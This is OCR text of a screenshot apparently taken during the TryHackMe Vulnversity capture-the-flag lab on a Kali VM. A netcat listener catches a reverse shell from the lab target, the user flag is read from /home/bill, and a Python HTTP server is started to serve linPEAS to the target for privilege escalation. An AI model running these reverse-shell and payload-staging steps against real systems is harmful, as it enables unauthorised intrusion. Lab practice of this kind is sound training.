 Discord
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.2-vmwar... Kali-Linux-2021.3-vmware-am... macOS 11.1
NOTAS.ctb - /home/kali/... TryHackMe | Vulnversity... kali@kali: ~/Desktop/pri... linPEAS 08:02 PM
kali@kali: ~/Desktop/privesc/PEASS-ng/linPEAS
File Actions Edit View Help
(kali㉿kali)-[~/Downloads/THM]
$ nc -lvp 8081 1 ⨯
listening on [any] 8081 ...
10.10.229.60: inverse host lookup failed: Unknown host
connect to [10.2.29.193] from (UNKNOWN) [10.10.229.60] 55266
/bin/sh: 0: can't access tty; job control turned off
$ clear
TERM environment variable not set.
$ ls /home/
bill
$ ls /home/bill
user.txt
$ cat /home/bill/user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$ sudo -l
sudo: no tty present and no askpass program specified
$
$ which wget
/usr/bin/wget
$
(kali㉿kali)-[~/Downloads]
$ cd ..
(kali㉿kali)-[~]
$ cd Desktop/privesc/PEASS-ng/linPEAS
(kali㉿kali)-[~/Desktop/privesc/PEASS-ng/linPEAS]
$ ls
builder images linpeas.sh README.md
(kali㉿kali)-[~/Desktop/privesc/PEASS-ng/linPEAS]
$ python3 -m http.server 80
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
07:02 p. m.
05/10/2021
7:02 PM
10/5/2021
2